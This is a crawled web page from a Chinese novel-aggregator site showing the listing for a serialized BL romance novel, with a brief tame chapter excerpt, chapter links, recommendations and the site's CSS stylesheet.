

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://m.83ks.net/book/108980/
body_size: 6791
content:
<!doctype html>
<html lang='zh'>
<head>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Book",
    "name": "【棠】[更16] 冷淡受他只想被透批玩坏 作者：",
    "author": {"@type": "Person", "name": "宋郁洐姜赫的"},
    "genre": "耽美同人",
    "url": "https://m.83ks.net/book/108980/"
  }
</script>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<meta name="renderer" content="webkit" />
<meta name="applicable-device" content="pc">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Cache-Control" content="no-cache,must-revalidate" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title>【棠】[更16] 冷淡受他只想被透批玩坏 作者：最新章节_【棠】[更16] 冷淡受他只想被透批玩坏 作者：宋郁洐姜赫的免费阅读_八三看书</title>
<meta name="keywords" content="【棠】[更16] 冷淡受他只想被透批玩坏 作者：,宋郁洐姜赫的,八三看书" />
<meta name="description" content="《【棠】[更16] 冷淡受他只想被透批玩坏 作者：》由【棠】[更16] 冷淡受他只想被透批玩坏 作者：创作，最新章节在线免费阅读,【棠】[更16]冷淡受他只想被透批玩坏作者：小说全文番外_宋郁洐姜赫的【棠】[更16]冷淡受他只想被透批玩坏作者：,书名：冷淡受他只想被透批玩坏
作者：
总章节：16章
状态：連載中
总价：724516
内容简介：
【作品編號：248194】..." />
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.83ks.net/book/108980/" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.83ks.net/book/108980/" />
<link rel="shortcut icon" href="/novel/favicon.ico">
<link href="/novel/btspc/css/style.css" rel="stylesheet" type="text/css" /><script>var kdeh2="Hjdi65fsfggddio";var lg_url="https%3A%2F%2Fm.83ks.net%2Fbook%2F108980%2F";</script>
<script src="/tongji/baidutongji.js"></script><meta property="og:type" content="novel"/>
<meta property="og:title" content="【棠】[更16] 冷淡受他只想被透批玩坏 作者："/>
<meta property="og:description" content="【棠】[更16]冷淡受他只想被透批玩坏作者：小说全文番外_宋郁洐姜赫的【棠】[更16]冷淡受他只想被透批玩坏作者：,书名：冷淡受他只想被透批玩坏
作者：
总章节：16章
状态：連載中
总价：724516
内容简介：
【作品編號：248194】"/>
<meta property="og:image" content="/qs_html/img/108/108926/108926s.jpg"/>
<meta property="og:novel:category" content="耽美同人"/>
<meta property="og:novel:author" content="宋郁洐姜赫的"/>
<meta property="og:novel:book_name" content="【棠】[更16] 冷淡受他只想被透批玩坏 作者："/>
<meta property="og:novel:read_url" content="https://m.83ks.net/read/108/108980/23179028.html"/>
<meta property="og:url" content="https://m.83ks.net/book/108980/"/>
<meta property="og:novel:status" content="连载中"/>
<meta property="og:novel:update_time" content="2025-03-29 21:45:28"/>
<meta property="og:novel:latest_chapter_name" content="第24章"/>
<meta property="og:novel:latest_chapter_url" content="https://m.83ks.net/read/108/108980/23207614.html"/>
</head>
<body class="novel_info">
<div class="header">
	<div class="wp">
		<h1 class="title z">八三看书</h1>
		<div class="search z">
			<form id="novel_search" class="search-form" method="post" action="/search.html">
				<input type="text" class="input-text input-key" name="s" placeholder="输入书名/作者进行搜索，宁少字勿错字" />
				<button type="submit" class="btn-tosearch" form="novel_search" value="submit" data-toggle="tooltip" data-placement="right" title="点击进行搜索"><span class="ico ico-so"></span></button>
			</form>
		</div>
		<div class="header-bd">
			<a href="/tmpbook.html" class="a1" data-toggle="tooltip" data-placement="bottom" title="查看小说历史阅读记录"><span class="ico ico-liulanliang fs32"></span>阅读记录</a>
			<a href="#" class="a1" data-toggle="tooltip" data-placement="bottom" title="查看已保存到云端的小说"><span class="ico ico-bookshelf fs32"></span>会员书架</a>
		</div>
	</div>
	<div class="nav">
		<div class="wp">
			<li class="home"><a href="/">首  页</a></li>
			<li><a href="/list/1/1.html">玄幻奇幻</a></li><li><a href="/list/2/1.html">修真武侠</a></li><li><a href="/list/3/1.html">都市情感</a></li><li><a href="/list/4/1.html">历史军事</a></li><li><a href="/list/5/1.html">网游竞技</a></li><li><a href="/list/6/1.html">科幻冒险</a></li><li><a href="/list/7/1.html">浪漫言情</a></li><li><a href="/list/8/1.html">耽美同人</a></li><li><a href="/list/9/1.html">其他类型</a></li>
			<div class="nav-right" id="qs_login">
				<a class="a1 y" href="#"><span class="ico ico-login"></span>登录</a><a class="a2 y" href="#"><span class="ico ico-zhuce"></span>注册</a>
			</div>
		</div>
	</div>

</div>

<div class="wp mt10 ov">   
	<div class="info_dv1 ov">
		<div class="title"><a href="/"><span class="ico ico-shouye"></span>八三看书</a> &gt; <a href="/book/108980/">【棠】[更16] 冷淡受他只想被透批玩坏 作者：</a>
		<i class="y" id="mobile_read" onclick="ewm()"><span class="ico ico-50"></span>手机版</i>
		<i class="y sj"><a rel="nofollow" href="javascript:addbookcase('https://m.83ks.net/book/108980/','108980');"><span class="ico ico-bookshelf"></span>加入书架</a></i><i class="y sj"><a href="/book/108980/1/"><span class="ico ico-mulu"></span>章节目录</a></i><i class="y sj"><a href="/read/108/108980/23179028.html"><span class="ico ico-yuedu"></span>立即阅读</a></i></div>

        <div style="margin: 15px auto; width: 300px; text-align: center;">
            <a href="https://xs.trumpyun.com/index.php/#/register?code=dngtg3Iq" target="_blank" style="text-decoration: none; display: block;">
                <img src="/qs_html/img/images.gif" alt="" style="display: block; width: 300px; height: auto; border: none; border-radius: 4px 4px 0 0; margin: 0 auto;">
            </a>
            <div style="width: 300px; padding: 10px 0; background: #f9f9f9; border-radius: 0 0 4px 4px; border: 1px solid #f0f0f0; border-top: none; margin: 0 auto; box-sizing: border-box;">
                <p style="margin: 0; color: #666; font-size: 13px; line-height: 1.6;">
                    本站弹窗广告每日仅弹出一次<br>
                    尽可能不去影响用户体验<br>
                    <strong style="color: #333;">为了生存请广大读者理解</strong>
                </p>
            </div>
        </div>
        <div class="intro" onclick="ewm_del()">
			<div class="img z"><img src="/qs_html/img/108/108926/108926s.jpg"  onerror="this.src='/novel/defaultimg.png'" /></div>
			<div class="details z">
				<h2>【棠】[更16] 冷淡受他只想被透批玩坏 作者：</h2>
				<p class="p"><i>作者：<a href="/author/%E5%AE%8B%E9%83%81%E6%B4%90%E5%A7%9C%E8%B5%AB%E7%9A%84.html">宋郁洐姜赫的</a></i><i>更新时间：2025-03-29 21:45:28</i></p>
				<p class="p2">    【棠】[更16] 冷淡受他只想被透批玩坏 作者：小说全文番外_宋郁洐姜赫的【棠】[更16] 冷淡受他只想被透批玩坏 作者：,书名：冷淡受他只想被透批玩坏
    作者：
    总章节：16章
    状态：連載中
    总价：724516
    内容简介：
    【作品編號：248194】
  冷淡受是什么,冷淡受只对攻好,冷淡受小说推荐,冷淡受推文,宋郁洐姜赫的</p>
			</div>
			<div class="btn-novel y"></div>
		<div id="ewm"><span class="ico ico-guanbi" onclick="ewm_del()" data-toggle="tooltip" data-placement="left" title="关闭二维码"></span><img id="m-ewm" src=""/><p>手机浏览器扫描二维码访问</p></div>
		</div>
	</div>
	<div class="info_dv2"><div class="title">《【棠】[更16] 冷淡受他只想被透批玩坏 作者：》第24章</div>
	    <div class="first_txt">    终于能在一个方面对宋郁洐有用了，姜赫乐得耳朵都竖起来，欢快地摇晃起尾巴。    每次见了姜赫，都好像是在逗一只大狗，宋郁洐瞧着他精力充沛的模样：“忙了一天了，累不累？”    姜赫高兴还来不及：“不累。”    餐后还有热牛奶暖胃，宋郁洐看着姜赫乖乖收拾起碗筷，心下有些动：“你家住哪边？是在酒吧附近吗？”    “是。”    “那离工地不是很远？”    姜赫端了碗筷往厨房里走：“还好的，我每天坐地铁，也就四十几分钟，几块钱。”    宋郁洐抿了抿唇，看着已经在厨房里忙碌起来的人，犹豫了片刻，还是开了口：“那你要不要以后住我这里？”    大半个月没见，他发现自己非常想念姜赫，现在也生出了不想放人走的冲动。    姜赫一愣，关了水回头：“可以吗？可是我好像住不起，我、我没有太多钱在这里交房租...”    “你不是说以后还要给我做好吃的吗？那就给我做饭抵掉房租吧？在这里通勤很近，每个月还能给你省下不少钱。”    “你...冷淡受是什么,冷淡受只对攻好,冷淡受小说推荐,冷淡受推文,宋郁洐姜赫的</div>	
	    </div>
	<div class="info_dv3"><div class="title">《【棠】[更16] 冷淡受他只想被透批玩坏 作者：》最新章节</div>
	    <ul class="section-list"><li><a href="/read/108/108980/23207614.html">第24章</a></li><li><a href="/read/108/108980/23207613.html">第23章</a></li><li><a href="/read/108/108980/23207612.html">第22章</a></li><li><a href="/read/108/108980/23207611.html">第21章</a></li></ul>
	</div>
	<div class="info_dv3 mt10">
		<div class="title">《【棠】[更16] 冷淡受他只想被透批玩坏 作者：》章节列表</div>
		<ul class="section-list"><li><a href="/read/108/108980/23179028.html">第1章</a></li><li><a href="/read/108/108980/23179030.html">第2章</a></li><li><a href="/read/108/108980/23179032.html">第3章</a></li><li><a href="/read/108/108980/23179034.html">第4章</a></li><li><a href="/read/108/108980/23179036.html">第5章</a></li><li><a href="/read/108/108980/23179038.html">第6章</a></li><li><a href="/read/108/108980/23179040.html">第7章</a></li><li><a href="/read/108/108980/23207588.html">第8章</a></li><li><a href="/read/108/108980/23207590.html">第9章</a></li><li><a href="/read/108/108980/23207592.html">第10章</a></li><li><a href="/read/108/108980/23207594.html">第11章</a></li><li><a href="/read/108/108980/23207596.html">第12章</a></li><li><a href="/read/108/108980/23207598.html">第13章</a></li><li><a href="/read/108/108980/23207599.html">第14章</a></li><li><a href="/read/108/108980/23207601.html">第15章</a></li><li><a href="/read/108/108980/23207603.html">第16章</a></li><li><a href="/read/108/108980/23207605.html">第17章</a></li><li><a href="/read/108/108980/23207606.html">第18章</a></li><li><a href="/read/108/108980/23207607.html">第19章</a></li><li><a href="/read/108/108980/23207609.html">第20章</a></li></ul>
		<a href="/book/108980/1/" class="btn-mulu">查看更多章节...</a>	</div>

	<div class="phb_fm mt10">
		<div class="phb_title"><b>热门小说推荐</b></div>
		<div class="item_img"><div class="image"><a href="/book/119898/"><img src="/qs_html/img/119/119844/119844s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="西月女王陛下" /></a></div><div class="phb_info"><h3><a href="/book/119898/" data-toggle="tooltip" data-placement="top" title="西月女王陛下 / 吉吉小鱼">西月女王陛下</a></h3><p>中原西域混血女孩蔺洛冰从一位无忧无虑的少女经历了无情的战争，失去至亲后成长为一位的西月国女帝。她灵动聪慧艳绝天下，从逆境中被误解中依然拥有一颗坚定聪慧的心，用自己的学识才情和坚韧的品格征服所有人，登基后慢慢整合分裂局面，王国的命运从此走向巅.........</p></div></div><div class="item_img"><div class="image"><a href="/book/102949/"><img src="/qs_html/img/102/102895/102895s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="大师兄万岁！" /></a></div><div class="phb_info"><h3><a href="/book/102949/" data-toggle="tooltip" data-placement="top" title="大师兄万岁！ / 北斗旗星">大师兄万岁！</a></h3><p>大师兄万岁！情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的玄幻魔法小说，大师兄万岁！-北斗旗星-小说旗免费提供大师兄万岁！最新清爽干净的文字章节在线阅读和TXT下载。...</p></div></div><div class="item_img"><div class="image"><a href="/book/38929/"><img src="/qs_html/img/38/38875/38875s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="谭助理无所不能" /></a></div><div class="phb_info"><h3><a href="/book/38929/" data-toggle="tooltip" data-placement="top" title="谭助理无所不能 / 大金链子卷柏">谭助理无所不能</a></h3><p>谭时作为星跃娱乐第一助理，上至董事开会，下至新人签约，甚至保洁阿姨清扫不到位，都由他来处理。
进公司8年，谭时逐渐成长为霍总的左膀右臂，深受霍总信赖。
谭助理工作唯一的难题，就是他对霍总的暗恋快要藏不住了。
对此一无所知的同事们每天都在称赞工作能力出众的谭助理：谭助理除了不会生孩子，简直是万能的存在。
直到有一天，万能的谭助理补上了这项缺憾。
*
谭时和霍总核对行程：霍总您周四下午4-6点要出席高层会议，周五早10点银行的负责人要来谈三季度资金，下午光点的李总约您商讨电影投资……
霍总打断他的话：周五的会议推到下午，周五早晨空出来，你也是
谭时：好的霍总，请问有其他行程安排吗？
霍系舟：陪你去产检
暗恋成真的酸甜故事，甜宠
1v1.he他们只有彼此。...</p></div></div><div class="item_img"><div class="image"><a href="/book/41285/"><img src="/qs_html/img/41/41231/41231s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="复刻少年期" /></a></div><div class="phb_info"><h3><a href="/book/41285/" data-toggle="tooltip" data-placement="top" title="复刻少年期 / 爱看天">复刻少年期</a></h3><p>闷热七月，拥挤的教室，一门门考试压得人喘不过气。
郭惊羽一头细汗，抬眼就就瞧见坐在自己前面的那道身影，脊背永远笔直，校服里的白衬衫带着清淡的香皂味，细碎的头发，还有落笔沉稳的沙沙声响。
郭惊羽如释重负，笑了一声用圆珠笔轻轻戳了前面的人两下，小声喊他：“李同洲？”前面的人顿了一下，没吭声，但伸了一只手到背后递给他。
郭惊羽趴在桌上，用手指戳了戳他掌心，就被对方温柔握住。
少年情热，你是唯一。
****
沉默偏执攻X阳光洒脱受
练习一下感情戏，小糖豆一颗，大家多多包涵~...</p></div></div><div class="item_img"><div class="image"><a href="/book/101623/"><img src="/qs_html/img/101/101569/101569s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="明月依旧照山河" /></a></div><div class="phb_info"><h3><a href="/book/101623/" data-toggle="tooltip" data-placement="top" title="明月依旧照山河 / 夜空下的异乡人">明月依旧照山河</a></h3><p>明月依旧照山河情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的其他类型小说，明月依旧照山河-夜空下的异乡人-小说旗免费提供明月依旧照山河最新清爽干净的文字章节在线阅读和TXT下载。...</p></div></div><div class="item_img"><div class="image"><a href="/book/69194/"><img src="/qs_html/img/69/69140/69140s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="从小宫女到大将军" /></a></div><div class="phb_info"><h3><a href="/book/69194/" data-toggle="tooltip" data-placement="top" title="从小宫女到大将军 / 唐博">从小宫女到大将军</a></h3><p>故事发生在安史之乱前后十余年间。县官魏卓卿有个如花似玉的女儿，16岁，名叫紫云，不幸被杨恶霸看上，要纳为小妾。紫云从小跟着舅舅习拳练武，不肯做老恶霸的玩物。而杨恶霸是杨国忠的亲戚，魏家斗不过杨家。紫云只有自己救自己，为逃出杨恶霸的魔掌进宫当了宫女。她在宫中只能干刷粪桶之类的脏活累活，苦不堪言。为了给边关将士御寒，唐......</p></div></div>
	</div>

</div>

<script>
function ewm(){
	var verify=document.getElementById('m-ewm');
	verify.setAttribute('src','/ewm.php?w=https%3A%2F%2Fm.83ks.net%2Fbook%2F108980%2F');
	document.getElementById('ewm').style.display = 'block';
}
function ewm_del(){document.getElementById('ewm').style.display = 'none';}
</script>
<div class="footer" id="footer"><p class="wp">本站所有内容来源于互联网公开且无需登录即可获取的网页内容，本站爬虫遵循robots协议，若您的网站不希望被本站爬虫抓取，可通过屏蔽novelspider字段实现。<br>本站仅对抓取到的内容由程序自动进行排版处理再展现，不涉及更改内容，不针对任何内容表述任何立场。<br>同时您可手动提交相关目标站点网址给我们（站点内容必须允许游客访问，本站爬虫不会抓取需要登录后才展现内容的站点），爬虫程序会依据负载状态自动爬取相关页面。<br>如内容有违规，请通过本站反馈功能提交给我们进行删除处理。<p><a href="/sitemap.xml">网站地图</a>  | <a href="/sitemap_tag.xml">网站地图</a> | </p><a href="/sitemap_1.xml" target="_blank">网站地图</a><a href="/sitemap_2.xml" target="_blank">网站地图</a></p></div><div id='shuqian'></div><script src="/novel/btspc/js/jquery.min.js"></script><script src="/novel/btspc/js/common.js"></script><script src="/novel/btspc/js/tooltip.js"></script><script>jq(function(){jq('[data-toggle="tooltip"]').tooltip()})</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://m.83ks.net/novel/btspc/css/style.css
body_size: 5013
content:
/** 全局页头**/
::-webkit-scrollbar-thumb{background-color:#999;height:15px;outline-offset:-2px;-webkit-border-radius:9px;}
::-webkit-scrollbar-thumb:hover{background-color:#0098EF;height:15px;-webkit-border-radius:3px;}
::-webkit-scrollbar{width:5px;height:8px;}
::-webkit-scrollbar-track-piece{background-color:#eee;-webkit-border-radius:0;}
::-webkit-scrollbar-thumb:active{height:15px;background-color:#0098EF;-webkit-border-radius:3px;}
*{margin:0;padding:0;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-khtml-user-select:none;user-select:none;}
body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background: #C8EEEB;box-sizing:border-box;margin:0;padding:0;width:100%;}
.wp{width:1080px;margin:0 auto;clear: both;}
.ov{overflow: hidden;}
li{list-style:none;box-sizing:border-box;transition:all 0.3s;}
.z{float:left}
.y{float:right}
.clear{clear:both}
a,a:hover{transition:all 0.3s;text-decoration:none;}
a{color:#009688;}
a:hover{color:#ff8018;}

div{cursor:default;box-sizing:border-box;}
@font-face{font-family:"iconfont";
  src:url('font/iconfont.eot'); /* IE9*/
  src:url('font/iconfont.eot') format('embedded-opentype'), /* IE6-IE8 */
  url('font/iconfont.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('font/iconfont.svg') format('svg'); /* iOS 4.1- */
}
.ico{font-family:"iconfont" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.ico-50:before{content:"\e600";}
.ico-shangyiye:before{content:"\e620";}
.ico-xiayiye:before{content:"\e621";}
.ico-remen:before{content:"\e606";}
.ico-guanbi:before{content:"\e622";}
.ico-icon3zanpinglunzhuanfaliulan01:before{content:"\e607";}
.ico-ruku:before{content:"\e73e";}
.ico-tuichu1:before{content:"\e71c";}
.ico-iconfontzuo:before{content:"\e61f";}
.ico-pinglun:before{content:"\e60d";}
.ico-ewm1:before{content:"\e610";}
.ico-jiaqun:before{content:"\e611";}
.ico-mulu:before{content:"\e612";}
.ico-so:before{content:"\e61b";}
.ico-shujia1:before{content:"\e61c";}
.ico-zhuce:before{content:"\e625";}
.ico-redu:before{content:"\e630";}
.ico-yueduliang:before{content:"\e631";}
.ico-gongtonglinju:before{content:"\e61a";}
.ico-liulanliang:before{content:"\e604";}
.ico-xiaorenshuohua:before{content:"\e617";}
.ico-fenlei:before{content:"\e682";}
.ico-105:before{content:"\e627";}
.ico-shuaxin1:before{content:"\e613";}
.ico-bangdanxin:before{content:"\e619";}
.ico-08shuqian:before{content:"\e634";}
.ico-daoxu:before{content:"\e632";}
.ico-shoucang:before{content:"\e614";}
.ico-xiaofeijilu-copy:before{content:"\e601";}
.ico-mulu1:before{content:"\e6b5";}
.ico-bookshelf:before{content:"\e72d";}
.ico-iconfonticonfontshujupaixing:before{content:"\e60b";}
.ico-shangyiye1:before{content:"\e624";}
.ico-tuichu:before{content:"\e657";}
.ico-shuji:before{content:"\e687";}
.ico-tag:before{content:"\e642";}
.ico-login:before{content:"\e60a";}
.ico-gengxin:before{content:"\e60e";}
.ico-xiazai1-copy-copy:before{content:"\e602";}
.ico-xiazai:before{content:"\e623";}
.ico-more:before{content:"\e615";}
.ico-fanhui:before{content:"\e7a1";}
.ico-jinggao:before{content:"\e6ac";}
.ico-shoucang1:before{content:"\e618";}
.ico-yuedu:before{content:"\e609";}
.ico-zhengque-copy:before{content:"\e61d";}
.ico-quit:before{content:"\e63a";}
.ico-biaoqianshuqianhuixingzhen:before{content:"\e60f";}
.ico-lily-rank:before{content:"\e656";}
.ico-gengxin1:before{content:"\e616";}
.ico-yuedu1:before{content:"\e68d";}
.ico-dengpao:before{content:"\e61e";}
.ico-zhengxu:before{content:"\e603";}
.ico-shouye:before{content:"\e66f";}
.ico-last-copy:before{content:"\e605";}
.ico-tubiao114:before{content:"\e608";}
.ico-refresh:before{content:"\e6b6";}
.ico-zuozhe:before{content:"\e60c";}
.tooltip{position:absolute;z-index:1070;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;opacity:0;}
.tooltip.in{opacity:.9}
.tooltip.top{padding:5px 0;margin-top:-3px}
.tooltip.right{padding:0 5px;margin-left:3px}
.tooltip.bottom{padding:5px 0;margin-top:3px}
.tooltip.left{padding:0 5px;margin-left:-3px}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip-inner{max-width:400px;padding:3px 8px;text-align:center;border-radius:3px;letter-spacing: 0.05em;box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.2);}
.tooltip.top .tooltip-inner{background-color:#000;color:#fff;}
.tooltip.right .tooltip-inner{background-color:#000;color:#fff;}
.tooltip.bottom .tooltip-inner{background-color:#000;color:#fff;}
.tooltip.left .tooltip-inner{background-color:#000;color:#fff;}
.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}

.fs10{font-size:10px !important;}
.fs12{font-size:12px !important;}
.fs14{font-size:14px !important;}
.fs16{font-size:16px !important;}
.fs18{font-size:18px !important;}
.fs20{font-size:20px !important;}
.fs22{font-size:22px !important;}
.fs24{font-size:24px !important;}
.fs26{font-size:26px !important;}
.fs28{font-size:28px !important;}
.fs30{font-size:30px !important;}
.fs32{font-size:32px !important;}
.fs34{font-size:34px !important;}
.fs36{font-size:36px !important;}
.mt3{margin-top:3px !important;}
.mt5{margin-top:5px !important;}
.mt10{margin-top:10px !important;}
.mt20{margin-top:20px !important;}
.mb10{margin-bottom:10px !important;}
.mb20{margin-bottom:20px !important;}
.header{height:128px;width:100%;margin-bottom:10px;background:#07B1A6;    overflow: hidden;}
.header .wp h1.title{width:300px;height:80px;line-height:80px;letter-spacing:10px;color:#fff;font-size:36px;font-weight:100;font-family:Microsoft Yahei,Arial,Tahoma,Verdana,sans-serif;text-shadow:0 3px 8px rgba(0, 0, 0, 0.8);transform:scale(1,1.1);-ms-transform:scale(1,1.1);-webkit-transform:scale(1,1.1);-moz-transform:scale(1,1.1);-o-transform:scale(1,1.1);overflow:hidden;}
.header .search{width:520px;height:88px;padding-top:25px;}
.header .search .search-form{height:38px;display: block;width:378px;box-sizing: border-box;margin:0 auto;}
.header .search input{float:left;padding-left:10px;height:36px;border:1px solid #168C84;border-radius:3px 0 0 3px;border-right:0;background:#C8EEEB;color:#168C84;line-height:36px;width:290px;}
.header .search .btn-tosearch{padding:0;height:38px;border:none;border-radius:0 3px 3px 0;background:#168c84;color:#fbfbfb;font-size:16px;font-size:1.6rem;line-height:16px;cursor:pointer;width:74px;transition:all 0.3s}
.header .search .btn-tosearch span{font-size:24px;}
.header .search .btn-tosearch:hover{background: #da552b;}
.header .search>p{font-size:12px;line-height: 16px;padding-top: 3px;height: 32px;overflow: hidden;}
.header .nav{height:40px;line-height:40px;background:#028e85;clear: both;}
.header .nav li{float:left;padding: 0 10px;text-align:center;height:40px;line-height:40px;font-size:16px;}
.header .nav li:hover{background:#03bb80}
.header .nav li.home{background:#2fc1b4;}
.header .nav li>a{color:#fff;width: 100%;height: 40px;display: block;}
.header .nav .nav-right{width:150px;float: right;text-align: right;margin-top: 7px;}
.header .nav .nav-right .a1{background:#ed6741}
.header .nav .nav-right .a2{background:#ff8018}
.header .nav .nav-right a{color: #fff;display: block;height:26px;line-height: 26px;padding: 0 8px;border-radius:3px;margin-top:7px;margin-left: 10px;}
.header .nav .nav-right a:hover{color:#ed6741;background:#fff;}
.header .nav .nav-right a>span{padding-right:5px;}
.header-bd{width: 180px;float: right;height:88px;overflow: hidden;}
.header-bd .a1{width:50px;height: 60px;display: inline-block;text-align: center;color: #fff;margin: 15px 10px 0;float: right;font-size: 12px;    margin-left: 10px;}
.header-bd .a1:hover{color:#ff8018}
.header-bd .a1>span{display: block;width: 100%;height: 38px;line-height: 40px;}
/** 全局页头end **/

/** 首页及区块 **/
.phb_title {padding: 0 10px;height: 40px;background: #fbfbfb;line-height: 40px;font-size:16px;border-bottom: 1px solid #c8eeeb;}
.phb_title>b{color: #168C84;font-weight: 700;font-size: 16px;display: inline-block;border-bottom: 1px solid #eb6100;box-sizing: border-box;height: 40px;}
.list_phb_z{background:#fff;width: 280px;}
.list_l1 li{height:36px;line-height:36px;width:100%;overflow:hidden;    border-bottom: 1px solid #eee;padding: 0 10px;    text-overflow: ellipsis;white-space: nowrap;}
.list_l2 li{height:36px;line-height:36px;width:100%;overflow:hidden;    border-bottom: 1px solid #eee;padding: 0 10px;    text-overflow: ellipsis;white-space: nowrap;}
.list_l1 li:nth-of-type(2n),.list_l2 li:nth-of-type(2n){background: #f6f6f6;}
.list_l1 li>span.y{color:#999;font-size:12px;}
.list_l1 li>a,.list_l2 li>a{font-size: 16px;}
.list_l2 li>span{display:block;height:36px;line-height:36px;float:left;}
.list_l2 li>.s1{width:12%;text-align:left;}
.list_l2 li>.s2{width:55%;}
.list_l2 li>.s4{width:18%;text-align:left;color: #999;}
.list_l2 li>.s5{width:15%;text-align:center;}
.list_l2 li>.s2>a{font-size:16px;}
.phb_img{width:790px;background: #fff;}
.item_img{width:50%;height:156px;padding:14px 15px;float:left;}
.item_img .image{width:100px;height:125px;position: absolute;margin-right: 10px;border-radius: 5px;box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);transition:all 0.5s}
.item_img .image:hover{box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);}
.item_img .image>a{width:100px;height:125px;overflow:hidden;display:block;}
.item_img .image img{width:100px;height:125px;transform: scale(1.03);-ms-transform: scale(1.03);transition: all 0.5s;}
.item_img .image:hover img{transform: scale(1.1);-ms-transform: scale(1.1);}
.item_img .phb_info{width: 245px;float: right;height: 120px;overflow: hidden;}
.item_img .phb_info h3{font-weight:400;height: 28px;line-height: 28px;width: 100%;overflow: hidden;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-size: 18px;}
.item_img .phb_info p{height: 92px;line-height:23px;color:#96989e;transition:all 0.3s;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:4;-webkit-box-orient: vertical;}
.item_img:hover .phb_info p{color:#333;}
